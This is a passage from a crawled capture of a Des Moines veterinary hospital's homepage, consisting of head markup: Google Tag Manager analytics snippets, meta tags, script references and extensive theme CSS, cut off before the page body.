

--- FILE ---
content_type: text/html
request_url: https://www.ingersollanimalhospital.com/
body_size: 69081
content:
<!DOCTYPE html><html lang="en"><head><meta name="viewport" content="width=device-width"/><script>
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                  'websiteId': '1381',
                  'status': 'Easy Editor Enabled',
                  'yextId': '1444',
                  'version': '4.0',
                  'locationName': 'Ingersoll Animal Hospital',
                  'locationType': 'general practice',
                  'locationCountry': 'us',
                  'locationAssociation': 'Ingersoll Animal Hospital',
                  'parentOrLocation': 'TBD',
                  'websiteTheme': 'equine',
                  'pageLanguage': 'en',
                  'socialMediaFeeds': '__typename,sys,facebook,twitter,linkedin,youtube,instagram',
                  'pageTemplate':  'Veterinarian in Des Moines, IA\.',
                  'MultiLocation': 'false',
                  'utm_source':    'null',
                  'utm_medium':    'null',
                  'utm_campaign':  'null',
                  'utm_term':      'null',
                  'utm_content':   'null',
                  'pageTitle':     'Veterinarian in Des Moines, IA\.',
                  'PagePath':      '/',
                  'Referrer':      '',
                  'division':      '435613',
                  'mainCTA' :      'Appointment',
                  'event': 'pageIsIdle'
                });
              </script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KH882W6" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KH882W6');</script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-M8QBBQR8" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-M8QBBQR8');</script><link rel="preconnect" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://www.googletagmanager.com/"/><link rel="preconnect" href="https://www.googletagmanager.com/"/><meta name="theme-color" content="transparent"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="transparent"/><meta content="Ingersoll Animal Hospital"/><meta charSet="utf-8"/><meta name="description" content="Ingersoll Animal Hospital provides outstanding veterinary care, such as dentistry, laser therapy, and surgery, to the cats and dogs in Des Moines, IA."/><meta property="og:description" content="Ingersoll Animal Hospital provides outstanding veterinary care, such as dentistry, laser therapy, and surgery, to the cats and dogs in Des Moines, IA."/><meta property="og:image" content="https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg"/><title>Veterinarian in Des Moines, IA. | Ingersoll Animal Hospital</title><meta property="og:title" content="Veterinarian in Des Moines, IA. | Ingersoll Animal Hospital"/><meta property="og:site_name" content="Ingersoll Animal Hospital"/><meta property="og:type" content="website"/><meta property="og:url" content="https://www.ingersollanimalhospital.com/"/><meta property="og:locale" content="en_US"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@IngersollVet"/><meta name="twitter:creator" content="@IngersollVet"/><link rel="shortcut icon" href="https://images.ctfassets.net/rt5zmd3ipxai/1lNm95VmHGItSMmor3Q1z3/1adfa6b3da9d9d986ddbc23e812fac2c/Screenshot_2025-07-01_132326-removebg-preview.png"/><link rel="canonical" href="https://www.ingersollanimalhospital.com/"/><style data-styles="dynamic-styles">.nva-rich-text a, .nva-3-tile__card-link.variation-a-link a, .nva-3-tile__card-link.variation-c-link a, .nva-text-card__cta span{text-decoration:underline!important;}.nva-rich-text a:hover, .nva-3-tile__card-link.variation-a-link a:hover, .nva-3-tile__card-link.variation-c-link a:hover, .nva-text-card__cta span:hover{font-weight:bold!important;text-decoration:none!important;}:root{--sc-blog-list--bg-color:hsl(var(--g-color-white))!important;}.nva-secondary-page-hero .nva-secondary-page-hero__image-text-card .image-container::before{width:100%!important;height:100%!important;content:''!important;display:block!important;z-index:0!important;position:absolute!important;background:linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 50%)!important;}@keyframes fade-up{to{opacity:1;transform:translateY(0);}from{opacity:0;transform:translateY(100px);}}@media screen and (prefers-reduced-motion: no-preference) and (min-width:64em){@supports (animation-timeline: view()){.nva-5-card .nva-image-link{animation:fade-up linear both;animation-range:entry 5% cover 15%;animation-timeline:view();}.nva-5-card .ImageLinkContainer:nth-of-type(2){animation-range:entry 10% cover 20%;}.nva-5-card .ImageLinkContainer:nth-of-type(3){animation-range:entry 15% cover 25%;}.nva-5-card .ImageLinkContainer:nth-of-type(4){animation-range:entry 20% cover 30%;}.nva-5-card .ImageLinkContainer:nth-of-type(5){animation-range:entry 25% cover 35%;}}}:root{--sc-button--bg-color-hero:#5575b5!important;}.p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}#financial-options .nva-3-tile__card-heading{text-align:center!important;font-weight:bold!important;padding:10px 0 0!important;min-height:125px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;padding-bottom:30px!important;margin-bottom:30px!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-text ul li::before{content:''!important;position:absolute!important;top:1px!important;left:-30px!important;width:24px!important;height:24px!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-size:contain!important;background-repeat:no-repeat!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{margin:1em auto!important;width:100%!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}#financial-options .three-tile{border-style:solid!important;border-width:1px!important;border-color:#eee!important;padding:var(--g-spacing-4)!important;border-radius:21px!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;background:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;background:#afe3df!important;margin:0!important;padding:0 50px!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}.p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type{min-height:310px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text > :last-child{min-height:225px!important;}}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;font-weight:bold!important;}</style><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/26Ox6yypJroiBRbm7RJdVg/35afb7aae2bd1378f7db6b3efbd01bd1/Screenshot_2025-07-01_132326.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/26Ox6yypJroiBRbm7RJdVg/35afb7aae2bd1378f7db6b3efbd01bd1/Screenshot_2025-07-01_132326.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100"/><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75"/><meta name="next-head-count" content="32"/><link rel="preload" href="/_next/static/css/cd4bbfb22caa08f8.css" as="style"/><link rel="stylesheet" href="/_next/static/css/cd4bbfb22caa08f8.css" data-n-g=""/><link rel="preload" href="/_next/static/css/bfb247dba1d00a15.css" as="style"/><link rel="stylesheet" href="/_next/static/css/bfb247dba1d00a15.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-68116db281aad8db.js" defer=""></script><script src="/_next/static/chunks/framework-ec7578bc3e7e9c78.js" defer=""></script><script src="/_next/static/chunks/main-b09d852c3e1c2969.js" defer=""></script><script src="/_next/static/chunks/pages/_app-0601e78ae3142aeb.js" defer=""></script><script src="/_next/static/chunks/d369ad99-d8f8c1cb50d5d479.js" defer=""></script><script src="/_next/static/chunks/1bfc9850-9226a7a3b7e6316f.js" defer=""></script><script src="/_next/static/chunks/3131-63721b9c7aaa52cc.js" defer=""></script><script src="/_next/static/chunks/2880-9ae4bfcc0a7e80fb.js" defer=""></script><script src="/_next/static/chunks/3743-ee1490772c1e56b3.js" defer=""></script><script src="/_next/static/chunks/7842-6c40d93b0d48d3ab.js" defer=""></script><script src="/_next/static/chunks/1313-0ae6dce95f18b3ff.js" defer=""></script><script src="/_next/static/chunks/6260-c6c78213d80795e4.js" defer=""></script><script src="/_next/static/chunks/5531-aade11d026d410a9.js" defer=""></script><script src="/_next/static/chunks/3685-ec162450f9a6f970.js" defer=""></script><script src="/_next/static/chunks/5211-2ccf5d9954a51a52.js" defer=""></script><script src="/_next/static/chunks/3258-f4b19efb4f5e15c4.js" defer=""></script><script src="/_next/static/chunks/1875-a526bf12381a47d7.js" defer=""></script><script src="/_next/static/chunks/8784-5f4a350db1a5e885.js" defer=""></script><script src="/_next/static/chunks/2262-37a904c78c161b71.js" defer=""></script><script src="/_next/static/chunks/8122-6b0cca8be0888855.js" defer=""></script><script src="/_next/static/chunks/8963-d6042b6b93bc20f7.js" defer=""></script><script src="/_next/static/chunks/9177-7f40a2378f7de6d0.js" defer=""></script><script src="/_next/static/chunks/4529-da1fd0f8853ad20c.js" defer=""></script><script src="/_next/static/chunks/pages/%5B%5B...slug%5D%5D-b036aef765f106ff.js" defer=""></script><script src="/_next/static/eqyjMmEJ8ewyQO89M8H8b/_buildManifest.js" defer=""></script><script src="/_next/static/eqyjMmEJ8ewyQO89M8H8b/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">@font-face{font-family:MontserratRegular;font-display:swap;src:url(/_next/static/chunks/fonts/Montserrat-Regular-latin-7a6759d446b7b97ba9dcb39dcf584163.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:MontserratMedium;font-display:swap;src:url(/_next/static/chunks/fonts/Montserrat-Medium-latin-c1c7e33f97b23d12c571bc7a76e06077.woff2) format(woff2);font-display:swap;}/*!sc*/
:root{--g-spacing-base:8px;--g-spacing-0:0;--g-spacing-1:calc(var(--g-spacing-base) / 4);--g-spacing-2:calc(var(--g-spacing-base) / 2);--g-spacing-3:var(--g-spacing-base);--g-spacing-4:calc(var(--g-spacing-base) * 2);--g-spacing-5:calc(var(--g-spacing-base) * 3);--g-spacing-6:calc(var(--g-spacing-base) * 4);--g-spacing-7:calc(var(--g-spacing-base) * 5);--g-spacing-8:calc(var(--g-spacing-base) * 6);--g-spacing-9:calc(var(--g-spacing-base) * 7);--g-spacing-10:calc(var(--g-spacing-base) * 8);--g-spacing-11:calc(var(--g-spacing-base) * 9);--g-spacing-12:calc(var(--g-spacing-base) * 10);--g-spacing-13:calc(var(--g-spacing-base) * 11);--g-spacing-14:calc(var(--g-spacing-base) * 12);--g-spacing-15:calc(var(--g-spacing-base) * 13);--g-spacing-16:calc(var(--g-spacing-base) * 14);--g-spacing-17:calc(var(--g-spacing-base) * 15);--g-spacing-18:calc(var(--g-spacing-base) * 16);--g-spacing-19:calc(var(--g-spacing-base) * 17);--g-spacing-20:calc(var(--g-spacing-base) * 18);--g-spacing-21:calc(var(--g-spacing-base) * 19);--g-spacing-22:calc(var(--g-spacing-base) * 20);--g-spacing-23:calc(var(--g-spacing-base) * 21);--g-spacing-24:calc(var(--g-spacing-base) * 22);--sc-spacing-1:calc(var(--sc-spacing-base) / 4);--sc-spacing-2:calc(var(--sc-spacing-base) / 2);--sc-spacing-3:var(--sc-spacing-base);--sc-spacing-4:calc(var(--sc-spacing-base) * 2);--sc-spacing-5:calc(var(--sc-spacing-base) * 3);--sc-spacing-6:calc(var(--sc-spacing-base) * 4);--sc-spacing-7:calc(var(--sc-spacing-base) * 5);--sc-spacing-8:calc(var(--sc-spacing-base) * 6);--sc-spacing-9:calc(var(--sc-spacing-base) * 7);--sc-spacing-10:calc(var(--sc-spacing-base) * 8);--sc-spacing-11:calc(var(--sc-spacing-base) * 9);--sc-spacing-12:calc(var(--sc-spacing-base) * 10);--sc-spacing-13:calc(var(--sc-spacing-base) * 11);--sc-spacing-14:calc(var(--sc-spacing-base) * 12);--sc-spacing-15:calc(var(--sc-spacing-base) * 13);--sc-spacing-16:calc(var(--sc-spacing-base) * 14);--sc-spacing-17:calc(var(--sc-spacing-base) * 15);--sc-spacing-18:calc(var(--sc-spacing-base) * 16);--g-spacing-block-section:var(--g-spacing-6);--g-border-radius-1:2px;--g-border-radius-2:4px;--g-border-radius-3:6px;--g-border-radius-4:8px;--g-border-radius-5:12px;--g-border-radius-6:16px;--g-border-radius-7:22px;--g-border-radius-full:9999px;--g-stroke-width-thin:1px;--g-stroke-width-thick:2px;--g-stroke-width-thicker:3px;--g-stroke-width-thickest:4px;--g-transition-duration-short-1:50ms;--g-transition-duration-short-2:100ms;--g-transition-duration-short-3:150ms;--g-transition-duration-medium-1:200ms;--g-transition-duration-medium-2:250ms;--g-transition-duration-medium-3:300ms;--g-transition-duration-long-1:400ms;--g-transition-duration-long-2:500ms;--g-transition-easing-linear:cubic-bezier(0,0,1,1);--g-transition-easing-ease-1:cubic-bezier(0.33,0,0.67,1);--g-transition-easing-ease-2:cubic-bezier(0.80,0,0.2,1);--g-transition-easing-decelerate-1:cubic-bezier(0.33,0,0.1,1);--g-transition-easing-decelerate-2:cubic-bezier(0,0,0,1);--g-transition-easing-decelerate-3:cubic-bezier(0.1,0.9,0.2,1);--g-transition-easing-accelerate-1:cubic-bezier(0.8,0,0.78,1);--g-transition-easing-accelerate-2:cubic-bezier(1,0,1,1);--g-transition-easing-accelerate-3:cubic-bezier(0.9,0.1,1,0.2);--g-font-size-100:0.75rem;--g-font-size-200:0.8125rem;--g-font-size-300:0.875rem;--g-font-size-400:1rem;--g-font-size-500:1.125rem;--g-font-size-600:1.25rem;--g-font-size-700:1.375rem;--g-font-size-800:1.5rem;--g-font-size-900:1.875rem;--g-font-size-1000:2.25rem;--g-line-height-100:1.16667;--g-line-height-200:1.23077;--g-line-height-300:1.42857;--g-line-height-400:1.375;--g-line-height-500:1.33333;--g-line-height-600:1.4;--g-line-height-700:1.54545;--g-line-height-800:1.58333;--g-line-height-900:1.33333;--g-line-height-1000:1.22222;--g-font-family-h1:var(--g-font-family-heading);--g-font-family-h2:var(--g-font-family-heading);--g-font-family-h3:var(--g-font-family-heading);--g-font-family-h4:var(--g-font-family-heading);--g-font-family-h5:var(--g-font-family-heading);--g-font-family-h6:var(--g-font-family-heading);--g-font-family-subtitle1:var(--g-font-family-default);--g-font-family-subtitle2:var(--g-font-family-default);--g-font-family-body1:var(--g-font-family-default);--g-font-family-body2:var(--g-font-family-default);--g-font-family-button:var(--g-font-family-default);--g-font-family-caption:var(--g-font-family-default);--g-font-family-overline:var(--g-font-family-default);--g-font-size-h1:var(--g-font-size-1000);--g-font-size-h2:var(--g-font-size-900);--g-font-size-h3:var(--g-font-size-800);--g-font-size-h4:var(--g-font-size-700);--g-font-size-h5:var(--g-font-size-600);--g-font-size-h6:var(--g-font-size-500);--g-font-size-subtitle1:var(--g-font-size-400);--g-font-size-subtitle2:var(--g-font-size-300);--g-font-size-body1:var(--g-font-size-500);--g-font-size-body2:var(--g-font-size-400);--g-font-size-button:var(--g-font-size-300);--g-font-size-caption:var(--g-font-size-200);--g-font-size-overline:var(--g-font-size-100);--g-line-height-h1:var(--g-line-height-1000);--g-line-height-h2:var(--g-line-height-900);--g-line-height-h3:var(--g-line-height-800);--g-line-height-h4:var(--g-line-height-700);--g-line-height-h5:var(--g-line-height-600);--g-line-height-h6:var(--g-line-height-500);--g-line-height-subtitle1:var(--g-line-height-400);--g-line-height-subtitle2:var(--g-line-height-300);--g-line-height-body1:var(--g-line-height-500);--g-line-height-body2:var(--g-line-height-400);--g-line-height-button:var(--g-line-height-300);--g-line-height-caption:var(--g-line-height-200);--g-line-height-overline:var(--g-line-height-100);--g-font-weight-light:200;--g-font-weight-semilight:300;--g-font-weight-regular:400;--g-font-weight-medium:500;--g-font-weight-semibold:600;--g-font-weight-bold:700;--g-font-weight-headings:var(--g-font-weight-semibold);--g-font-weight-default:var(--g-font-weight-regular);--g-font-weight-h1:var(--g-font-weight-headings);--g-font-weight-h2:var(--g-font-weight-headings);--g-font-weight-h3:var(--g-font-weight-headings);--g-font-weight-h4:var(--g-font-weight-headings);--g-font-weight-h5:var(--g-font-weight-headings);--g-font-weight-h6:var(--g-font-weight-headings);--g-font-weight-subtitle1:var(--g-font-weight-default);--g-font-weight-subtitle2:var(--g-font-weight-default);--g-font-weight-body1:var(--g-font-weight-default);--g-font-weight-body2:var(--g-font-weight-default);--g-font-weight-button:var(--g-font-weight-default);--g-font-weight-caption:var(--g-font-weight-default);--g-font-weight-overline:var(--g-font-weight-default);--g-letter-spacing-h1:normal;--g-letter-spacing-h2:normal;--g-letter-spacing-h3:normal;--g-letter-spacing-h4:normal;--g-letter-spacing-h5:normal;--g-letter-spacing-h6:normal;--g-letter-spacing-subtitle1:normal;--g-letter-spacing-subtitle2:normal;--g-letter-spacing-body1:normal;--g-letter-spacing-body2:normal;--g-letter-spacing-button:normal;--g-letter-spacing-caption:normal;--g-letter-spacing-overline:normal;--g-color-primary-opacity:1;--g-color-secondary-opacity:1;--g-color-tertiary-opacity:1;--g-color-white:0 0% 100%;--g-color-black:0 0% 0%;--g-color-light:0 0% 100%;--g-color-dark:187 100% 7%;--g-color-surface:26 100% 99%;--g-color-surface-dim:25 38% 94%;--g-color-surface-bright:0 0% 100%;--g-color-surface-container:0 0% 100%;--g-color-surface-container-variant:25 38% 94%;--g-color-surface-contrast:0 0% 0%;--g-color-surface-variant-contrast:0 0% 11%;--g-color-inverse-surface:30 6% 19%;--g-color-inverse-surface-contrast:0 0% 100%;--g-color-outline:27 4% 46%;--g-color-outline-variant:22 10% 78%;--g-color-neutral:264 5% 58%;--g-color-neutral-0:0 0% 100%;--g-color-neutral-50:315 100% 99%;--g-color-neutral-100:275 55% 96%;--g-color-neutral-200:275 24% 90%;--g-color-neutral-300:270 11% 79%;--g-color-neutral-400:267 7% 68%;--g-color-neutral-500:264 5% 58%;--g-color-neutral-600:270 4% 47%;--g-color-neutral-700:260 5% 38%;--g-color-neutral-800:264 7% 29%;--g-color-neutral-900:263 8% 20%;--g-color-neutral-950:263 13% 12%;--g-color-neutral-1000:0 0% 0%;--g-color-neutral-opacity:1;--g-color-neutral-contrast:0 0% 0%;--g-color-error:3 71% 64%;--g-color-error-50:20 100% 99%;--g-color-error-100:0 70% 96%;--g-color-error-200:4 71% 92%;--g-color-error-300:3 70% 83%;--g-color-error-400:3 71% 74%;--g-color-error-500:3 71% 64%;--g-color-error-600:3 71% 52%;--g-color-error-700:3 71% 41%;--g-color-error-800:359 73% 32%;--g-color-error-900:3 71% 22%;--g-color-error-950:3 71% 15%;--g-color-error-opacity:1;--g-color-error-contrast:0 0% 0%;--g-color-success:146 79% 44%;--g-color-success-50:147 64% 95%;--g-color-success-100:146 61% 89%;--g-color-success-200:146 62% 77%;--g-color-success-300:146 63% 66%;--g-color-success-400:146 62% 55%;--g-color-success-500:146 79% 44%;--g-color-success-600:146 80% 35%;--g-color-success-700:146 79% 26%;--g-color-success-800:146 75% 20%;--g-color-success-900:147 79% 13%;--g-color-success-950:146 81% 8%;--g-color-success-opacity:1;--g-color-success-contrast:0 0% 0%;--g-color-warning:37 91% 55%;--g-color-warning-50:55 92% 95%;--g-color-warning-100:37 91% 91%;--g-color-warning-200:37 91% 82%;--g-color-warning-300:37 91% 73%;--g-color-warning-400:37 91% 64%;--g-color-warning-500:37 91% 55%;--g-color-warning-600:37 74% 44%;--g-color-warning-700:37 74% 33%;--g-color-warning-800:37 75% 22%;--g-color-warning-900:37 75% 16%;--g-color-warning-950:37 75% 11%;--g-color-warning-opacity:1;--g-color-warning-contrast:0 0% 0%;--g-color-info:203 98% 60%;--g-color-info-50:198 100% 97%;--g-color-info-100:197 100% 93%;--g-color-info-200:197 100% 88%;--g-color-info-300:197 100% 78%;--g-color-info-400:199 100% 68%;--g-color-info-500:203 98% 60%;--g-color-info-600:207 90% 54%;--g-color-info-700:210 79% 46%;--g-color-info-800:210 74% 40%;--g-color-info-900:210 69% 33%;--g-color-info-950:211 61% 21%;--g-color-info-opacity:1;--g-color-info-contrast:0 0% 0%;--g-shadow-ambient-1:0 0 2px;--g-shadow-ambient-2:0 0 2px;--g-shadow-ambient-3:0 0 2px;--g-shadow-ambient-4:0 0 2px;--g-shadow-ambient-5:0 0 8px;--g-shadow-ambient-6:0 0 8px;--g-shadow-key-1:0 1px 2px;--g-shadow-key-2:0 2px 4px;--g-shadow-key-3:0 4px 8px;--g-shadow-key-4:0 4px 16px;--g-shadow-key-5:0 14px 28px;--g-shadow-key-6:0 32px 64px;--g-shadow-color:0 0% 0%;--g-shadow-ambient-opacity:0.12;--g-shadow-key-opacity:0.14;--g-font-family-heading:MontserratRegular,sans-serif;--g-font-family-default:MontserratRegular,sans-serif;--sc-accordion--text-color-dark:var(--sc-utility--fg-color-dark);--sc-accordion--text-color-light:var(--sc-utility--fg-color-light);--sc-50-50-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-50-50-card--text-color-light:var(--sc-utility--fg-color-light);--sc-3-tile--text-color-dark:var(--sc-utility--fg-color-dark);--sc-3-tile--text-color-light:var(--sc-utility--fg-color-light);--sc-promo-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-promo-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-image-slider--text-color-dark:var(--sc-utility--fg-color-dark);--sc-image-slider--text-color-light:var(--sc-utility--fg-color-light);--sc-gallery--text-color-dark:var(--sc-utility--fg-color-dark);--sc-gallery--text-color-light:var(--sc-utility--fg-color-light);--sc-pencil-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-pencil-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-review-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-review-card--text-color-light:var(--sc-utility--fg-color-light);--sc-staff--text-color-dark:var(--sc-utility--fg-color-dark);--sc-staff--text-color-light:var(--sc-utility--fg-color-light);--l-z-1:-1;--l-z-50:-50;--l-z-100:-100;--l-z-150:-150;--l-z-200:-200;--l-z-250:-250;--l-z-300:-300;--l-z-350:-350;--l-z0:0;--l-z1:1;--l-z50:50;--l-z100:100;--l-z150:150;--l-z200:200;--l-z250:250;--l-z300:300;--l-z350:350;--l-container-width:100%;--l-boundary-width:1600px;--l-grid-template-cols:4;--l-column-gap:16px;--l-row-gap:16px;--l-padding-block:16px;--l-padding-inline:16px;}/*!sc*/
@media (min-width:64em){:root{--g-spacing-block-section:var(--g-spacing-12);}}/*!sc*/
@media (min-width:64em){:root{--g-font-size-100:0.625rem;--g-font-size-200:0.8125rem;--g-font-size-300:1rem;--g-font-size-400:1.125rem;--g-font-size-500:1.25rem;--g-font-size-600:1.375rem;--g-font-size-700:1.5rem;--g-font-size-800:1.75rem;--g-font-size-900:2.25rem;--g-font-size-1000:3.375rem;--g-line-height-100:1.2;--g-line-height-200:1.23077;--g-line-height-300:1.25;--g-line-height-400:1.33333;--g-line-height-500:1.4;--g-line-height-600:1.45454;--g-line-height-700:1.5;--g-line-height-800:1.42857;--g-line-height-900:1.33333;--g-line-height-1000:1.18519;}}/*!sc*/
@media (min-width:37.5em){:root{--l-grid-template-cols:8;--l-column-gap:24px;--l-padding-inline:32px;}}/*!sc*/
@media (min-width:48em){:root{--l-container-width:704px;}}/*!sc*/
@media (min-width:64em){:root{--l-container-width:964px;--l-grid-template-cols:12;--l-column-gap:20px;--l-padding-inline:24px;}}/*!sc*/
@media (min-width:80em){:root{--l-container-width:1060px;}}/*!sc*/
@media (min-width:91.625em){:root{--l-container-width:1108px;}}/*!sc*/
@media (min-width:100em){:root{--l-container-width:1252px;}}/*!sc*/
html{font-family:var(--sc-font-family-p,MontserratRegular,sans-serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.generic-modal{background-color:var(--sc-gallery--modal-bg-color,#2B2B2B);width:280px;margin-top:30px;}/*!sc*/
.generic-modal .cardNumbers{color:var(--sc-gallery--modal-heading-color,#FFFFFF);}/*!sc*/
.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-75%);-ms-transform:translate(0,-75%);transform:translate(0,-75%);}/*!sc*/
@media (min-width:1024px){.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-82%);-ms-transform:translate(0,-82%);transform:translate(0,-82%);}}/*!sc*/
@media (min-width:768px){.generic-modal{width:540px;}}/*!sc*/
@media (min-width:1024px){.generic-modal{width:964px;}}/*!sc*/
@media (min-width:1366px){.generic-modal{width:1070px;}}/*!sc*/
.modal-deactivate{position:absolute;padding:0;width:36px;height:36px;opacity:1;background-color:transparent;border:transparent;z-index:100;right:8px;outline:revert;}/*!sc*/
@media (min-width:1024px){.modal-deactivate{margin-top:24px;margin-right:10px;}}/*!sc*/
.modal-deactivate:hover{opacity:1;cursor:pointer;}/*!sc*/
.modal-deactivate:before,.modal-deactivate:after{position:absolute;left:16px;content:' ';height:16px;width:2px;background-color:var(--sc-gallery--modal-close-icon-color,#FFFFFF);}/*!sc*/
.modal-deactivate:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}/*!sc*/
.modal-deactivate:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}/*!sc*/
.wrapper{box-sizing:border-box;font-feature-settings:'kern','clig','calt';font-variant-ligatures:no-common-ligatures;margin:0 auto;width:100%;max-width:var(--l-boundary-width);}/*!sc*/
@media (min-width:1366px){.wrapper{box-sizing:border-box;}}/*!sc*/
.container{margin:0 auto;width:100%;}/*!sc*/
@media (min-width:1024px){.container{max-width:964px;}}/*!sc*/
@media (min-width:1366px){.container{max-width:1070px;}}/*!sc*/
@media (min-width:1600px){.container{max-width:1253px;}}/*!sc*/
.arrow:after{content:' →';position:relative;}/*!sc*/
@media (min-width:1024px){.mobile-only{display:none;}}/*!sc*/
ul li,ol li{margin-bottom:8px;}/*!sc*/
ul ul{list-style-type:circle;}/*!sc*/
ul ul ul{list-style-type:square;}/*!sc*/
ol ol{list-style-type:upper-latin;}/*!sc*/
ol ol ol{list-style-type:lower-roman;}/*!sc*/
p:empty{display:none;}/*!sc*/
.rich-text-container{background-color:var(--sc-rich-text--bg-color,var(--sc-rich-text--color-anchor,#484141));padding:30px 20px;}/*!sc*/
@media (min-width:768px){.rich-text-container{padding:30px 114px;}}/*!sc*/
@media (min-width:1024px){.rich-text-container{padding:80px 0;}}/*!sc*/
a{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,normal);-moz-letter-spacing:var(--sc-letter-spacing-default,normal);-ms-letter-spacing:var(--sc-letter-spacing-default,normal);letter-spacing:var(--sc-letter-spacing-default,normal);text-align:left;color:var(--sc-rich-text--color-anchor,#484141);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
